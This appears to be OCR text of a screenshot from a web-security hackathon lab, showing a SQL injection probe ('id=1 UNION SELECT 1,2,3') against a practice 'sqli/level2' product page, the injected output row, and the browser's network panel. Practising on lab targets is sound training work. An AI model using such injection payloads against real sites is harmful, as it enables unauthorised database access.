 Jul 6 15:37
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1 UNION SELECT 1,2,3
id product price
1 apple 1.19
1 2 3.00
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET waph-hackathon.eastus.cloud… product.php?id=1 UNION SELECT 1,2,3 document html 530 B 428 B 81 ms
200 GET waph-hackathon.eastus.cloud… favicon.ico FaviconLoader.sys.mjs:175 (img) vnd.microsoft.… cached 14.63 kB 0 ms
2 requests 15.06 kB / 530 B transferred Finish: 518 ms DOMContentLoaded: 352 ms load: 370 ms